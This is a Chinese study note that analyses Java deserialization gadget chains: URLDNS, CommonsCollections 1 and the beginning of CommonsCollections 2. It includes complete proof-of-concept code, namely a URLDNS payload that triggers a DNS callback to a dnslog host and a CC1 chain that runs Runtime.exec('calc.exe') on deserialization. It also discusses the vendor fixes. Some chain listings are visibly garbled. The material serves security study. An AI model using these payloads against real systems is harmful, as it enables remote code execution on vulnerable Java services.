前言 大部分参照p1g3@D0g3 师傅的文章,先入概念太重了,就当放个笔记吧
URLDNS URLDNS 完全使用Java内置的类构造,无需第三方库支持。不能执行命令,通常用来验证目标是否存在反序列化漏洞。
测试环境:jdk 11u8
利用链 1 2 3 4 5 HashMap .Object() HashMap .() URL .Code() URLStreamHandler .Code() URLStreamHandler .HostAddress()

利用链分析 HashMap 重写了 readObject,这里使用 hash 函数来处理 key,得到 hashcode
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 private void readObject (java.io.ObjectInputStream s) throws IOException, ClassNotFoundException { s.defaultReadObject(); reinitialize(); ………… for (int i = 0 ; i < mappings; i++) { @SuppressWarnings ("unchecked" ) K key = (K) s.readObject(); @SuppressWarnings ("unchecked" ) V value = (V) s.readObject(); putVal(hash(key), key, value, false , false ); } } }
跟进 hash 方法,当 key 不为 null 时,这里直接调用了 key 的 hashCode 方法


跟进 URL 类的 hashCode 方法,当 hashCOde 值为 -1 的时候,调用 handler 的 hashCode 函数

这里使用的 handler 默认是 URLStreamHandler 类,其 hashCode 函数内 getHostAddress 函数会对目标发起 DNS 请求,所以可以构造恶意序列化数据,看是否收到 DNS 请求来判断目标是否存在反序列化漏洞。

再回到 HashMap 的 readObject 函数,这里 key 和 value 的值是通过 readObject 函数从序列化数据中读出,那么 writeObject 函数必定有写入 key 和 value 的操作

跟进 writeObject 函数,这里主要是这个 internalWriteEntries 函数
继续跟进,发现这里是从 tab 里面获取 key 和 value,而这个 tab 其实就是 HashMap 的 table ,用于存储所有的数据,数据的改变需要用到 put 函数
跟进 put 函数,这里同样调用了 hash 函数,那么同理也会进行 DNS 请求。

那么如何阻止 put 时发起第一次 DNS 请求,URL 类 hashCOde 函数内,当 hashCode 不为 -1,会结束调用,于是在 put 前设置 hashCode 不为 -1 ,在 put 之后,序列化对象之前再设置 -1 即可。
可以这样理解,在序列化 HashMap 类对象的时候,为了减少序列化后数据的大小,并没有将整个哈希表保存进去仅保存了所有数据的 key 和 value,这样在反序列化对象的时候,就需要重新根据 key 去计算 hash,而 URL 这个类在计算 hash 的时候会调用 getHostAddress 查询主机地址,自然就会放出 DNS 请求。

yso 中利用分析 yso 阻止第一次 DNS 请求的方法就比较巧妙了,这里的 URL 构造函数有三个参数,查阅文档,这里其实是自定义了一个 handler,SilentURLStreamHandler
然后重写 getHostAddress 函数,直接返回为 null ,不会进行 DNS 请求,简单粗暴
因为 java.net.URL.handle 是标记 transient 的,不会被序列化进去,从而不会影响漏洞的利用
测试代码 URLDNS.java:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 package demo;import java.io.FileOutputStream;import java.io.ObjectOutputStream;import java.lang.reflect.Field;import java.net.URL;import java.util.HashMap;public class URLDNS public static void main (String[] args) throws Exception HashMap<URL, String> hashMap = new HashMap<URL, String>(); URL url = new URL("http://xxxx.dnslog.cn" ); Field f = Class.forName("java.net.URL" ).getDeclaredField("hashCode" ); f.setAccessible(true ); f.set(url, 0xdeadbeef ); hashMap.put(url, "Str3am" ); f.set(url, -1 ); ObjectOutputStream obout = new ObjectOutputStream(new FileOutputStream("out.bin" )); obout.writeObject(hashMap); } }
Main.java:
1 2 3 4 5 6 7 8 9 10 11 12 package demo;import java.io.FileInputStream;import java.io.ObjectInputStream;public class Main public static void main (String[] args) throws Exception ObjectInputStream obin = new ObjectInputStream(new FileInputStream("out.bin" )); obin.readObject(); } }
CommonsCollections 1 Commons-Collections 为Java标准的Collections API提供了相当好的补充。在此基础上对其常用的数据结构操作进行了很好的封装、抽象和补充。保证性能的同时大大简化代码。
影响版本:
jdk < 8u71
Commons Collections 3.1
测试环境:
JDK 1.7
Commons Collections 3.1
利用链 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 ObjectInputStream .Object() AnnotationInvocationHandler .Object() Map(Proxy) .entrySet() AnnotationInvocationHandler .() LazyMap .() ChainedTransformer .() ConstantTransformer .() InvokerTransformer .() Method .() Class .Method() InvokerTransformer .() Method .() Runtime .Runtime() InvokerTransformer .() Method .() Runtime .()

利用链分析 先分析后半段,commons collections中有一个Transformer接口,其中包含一个transform方法,通过实现此接口来达到类型转换的目的。
其中有众多类实现了此接口,cc中主要利用到了以下三个。

其transform方法实现了通过反射来调用某方法:

其transform方法将输入原封不动的返回:

其transform方法就是一个链式调用,前面transform的输出作为下一次transform的输入
将这是三个transform结合起来,可以反射runtime实现任意命令执行
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
package demo;import org.apache.commons.collections.Transformer;import org.apache.commons.collections.functors.ChainedTransformer;import org.apache.commons.collections.functors.ConstantTransformer;import org.apache.commons.collections.functors.InvokerTransformer;public class cc1 public static void main (String[] args) ChainedTransformer chain = new ChainedTransformer(new Transformer[]{ new ConstantTransformer(Runtime.class ), //runtime =runtimeClass.getMethod("getRuntime" ).invoke(null ); new InvokerTransformer("getMethod" , new Class[]{ String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}), new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null , new Object[0 ]}), new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc.exe"}) }); chain.transform("2333" ); } }
这里 Class[].class 是因为这里使用反射调用getMethod(其实是getMethod反射getMethod然后调用),有个可变参数,所以这里使用 Class[].class,后面也要使用Class[0]占位
这里不直接使用Runtime.getRuntime(),是因为Runtime.getRuntime()返回的是一个Runtime的实例,而Runtime并没有继承Serializable,所以这里会序列化失败。

然后找哪里调用transform函数,cc1使用的是Lazymap.get

这里不能直接创建LazyMap对象,需要使用反射的方法创建对象
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 package demo;import org.apache.commons.collections.Transformer;import org.apache.commons.collections.functors.ChainedTransformer;import org.apache.commons.collections.functors.ConstantTransformer;import org.apache.commons.collections.functors.InvokerTransformer;import org.apache.commons.collections.map.LazyMap;import java.lang.reflect.Constructor;import java.util.HashMap;public class cc1 public static void main (String[] args) throws Exception ChainedTransformer chain = new ChainedTransformer(new Transformer[]{ new ConstantTransformer(Runtime.class ), //runtime =runtimeClass.getMethod("getRuntime" ).invoke(null ); new InvokerTransformer("getMethod" , new Class[]{ String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}), new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null , new Object[0 ]}), new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc.exe"}) }); HashMap innermap = new HashMap(); Constructor[] constructors = Class.forName("org.apache.commons.collections.map.LazyMap" ).getDeclaredConstructors(); Constructor constructor = constructors[0 ]; constructor.setAccessible(true ); LazyMap map = (LazyMap) constructor.newInstance(innermap, chain); map.get("2333" ); } }
那么只需要再找到一个地方调用get方法,并且可以传入任意值。


分析利用链的前半部分,AnnotationInvocationHandler的readObject函数,这是jre7.0的一个类,如果this.memberValues是一个动态代理类,那么就可以调用其invoke函数
动态代理可以参考:https://www.liaoxuefeng.com/wiki/1252599548343744/1264804593397984
动态代理可以实例化一个接口,然后调用其方法,动态代理其实也是实例化一个类去实现接口,只不过是将接口方法“代理”给InvocationHandler的invoke方法完成。
动态代理之于反序列化漏洞的意义个人认为拓展了反序列化的攻击面,可以拓展任意一个方法到代理内的invoke方法中。
继续利用链分析,这里继续将代理类的handler设置为AnnotationInvocationHandler(其实现了InvocationHandler,所以可以被设置为代理类的handler),其handler调用了get函数
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 public Object invoke (Object var1, Method var2, Object[] var3) String var4 = var2.getName(); Class[] var5 = var2.getParameterTypes(); if (var4.equals("equals" ) && var5.length == 1 && var5[0 ] == Object.class ) { return this .equalsImpl(var3[0 ]); } else if (var5.length != 0 ) { throw new AssertionError("Too many parameters for an annotation method" ); } else { byte var7 = -1 ; switch (var4.hashCode()) { case -1776922004 : if (var4.equals("toString" )) { var7 = 0 ; } break ; case 147696667 : if (var4.equals("hashCode" )) { var7 = 1 ; } break ; case 1444986633 : if (var4.equals("annotationType" )) { var7 = 2 ; } } switch (var7) { case 0 : return this .toStringImpl(); case 1 : return this .hashCodeImpl(); case 2 : return this .type; default : Object var6 = this .memberValues.get(var4);
那么只需要设置this.memberValues为我们构造的map就可以在序列化对象后自动执行命令了。
测试代码 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 package demo;import org.apache.commons.collections.Transformer;import org.apache.commons.collections.functors.ChainedTransformer;import org.apache.commons.collections.functors.ConstantTransformer;import org.apache.commons.collections.functors.InvokerTransformer;import org.apache.commons.collections.map.LazyMap;import java.io.FileInputStream;import java.io.FileOutputStream;import java.io.ObjectInputStream;import java.io.ObjectOutputStream;import java.lang.reflect.*;import java.util.HashMap;import java.util.Map;public class cc1 public static void main (String[] args) throws Exception ChainedTransformer chain = new ChainedTransformer(new Transformer[]{ new ConstantTransformer(Runtime.class ), //runtime =runtimeClass.getMethod("getRuntime" ).invoke(null ); new InvokerTransformer("getMethod" , new Class[]{ String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}), new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null , new Object[0 ]}), new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc.exe"}) }); HashMap innermap = new HashMap(); Constructor[] constructors = Class.forName("org.apache.commons.collections.map.LazyMap" ).getDeclaredConstructors(); Constructor constructor = constructors[0 ]; constructor.setAccessible(true ); Map map = (Map) constructor.newInstance(innermap, chain); Constructor handler_constructor = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler" ).getDeclaredConstructor(Class.class , Map .class ) ; handler_constructor.setAccessible(true ); InvocationHandler map_handler = (InvocationHandler)handler_constructor.newInstance(Override.class ,map ) ; Map proxy_map = (Map) Proxy.newProxyInstance(ClassLoader.getSystemClassLoader(),new Class[]{Map.class },map_handler ) ; Constructor AnnotationInvocationHandler_Constructor = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler" ).getDeclaredConstructor(Class.class ,Map .class ) ; AnnotationInvocationHandler_Constructor.setAccessible(true ); InvocationHandler handler = (InvocationHandler) AnnotationInvocationHandler_Constructor.newInstance(Override.class ,proxy_map ) ; try { ObjectOutputStream obout = new ObjectOutputStream(new FileOutputStream("out.bin" )); obout.writeObject(handler); ObjectInputStream obin = new ObjectInputStream(new FileInputStream("out.bin" )); obin.readObject(); }catch (Exception e){ e.printStackTrace(); } } }


这里第一个参数是Override.class因为在创建实例的时候对传入的第一个参数调用了isAnnotation方法来判断其是否为注解类
而Override.class正是java自带的一个注解类:
漏洞修复 Java 对AnnotationInvocationHandler的修复:
1 2 AnnotationInvocationHandler .UnsafeAccessor .Type(this , t ) ;AnnotationInvocationHandler .UnsafeAccessor .MemberValues(this , mv ) ;
readObjetc时会再重新设置memberValues的值,序列化之后的数据就没用了

commons-collections的修复:
在 readObject, writeObject 时都做了检测, 需要设置对应的 Property 为 true 才能反序列化 InvokerTransformer
CommonsCollections 2 影响版本:
测试环境:
JDK 1.7
Commons Collections 4.0
利用链 1 2 3 4 5 6 7 8 9 10 11 12 13 ObjectInputStream .Object() PriorityQueue .Object() PriorityQueue .() PriorityQueue .Down() PriorityQueue .DownUsingComparator() TransformingComparator .() InvokerTransformer .() Method .() TemplatesImpl .new Transformer() TemplatesImpl .TransletInstance() TemplatesImpl . new Instance() Runtime .()
javassit .java文件需要编译成.class文件后才能正常运行,而javassit是用于对生成的class文件进行修改,或以完全手动的方式,生成一个class文件。
Demo:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 import javassist.*;public class javassit_test public static void createPseson () throws Exception ClassPool pool = ClassPool.getDefault(); CtClass cc = pool.makeClass("Person" ); CtField param = new CtField(pool.get("java.lang.String" ), "name" , cc); param.setModifiers(Modifier.PRIVATE); cc.addField(param, CtField.Initializer.constant("xiaoming" )); cc.addMethod(CtNewMethod.setter("setName" , param)); cc.addMethod(CtNewMethod.getter("getName" , param)); CtConstructor cons = new CtConstructor(new CtClass[]{}, cc); cons.setBody("{name = \"xiaohong\";}" ); cc.addConstructor(cons); cons = new CtConstructor(new CtClass[]{pool.get("java.lang.String" )}, cc); cons.setBody("{$0.name = $1;}" ); cc.addConstructor(cons); CtMethod ctMethod = new CtMethod(CtClass.voidType, "printName" , new CtClass[]{}, cc); ctMethod.setModifiers(Modifier.PUBLIC); ctMethod.setBody("{System.out.println(name);}" ); cc.addMethod(ctMethod); cc.writeFile("./" ); } public static void main (String[] args) try { createPseson(); } catch (Exception e) { e.printStackTrace(); } } }
上面的代码生成的class文件是这样的:
对于命令执行来说有什么用呢,可以在生成的class文件的static语句块中添加想要执行的代码,那么在从class文件创建实例的时候就会自动运行我们想要执行的代码
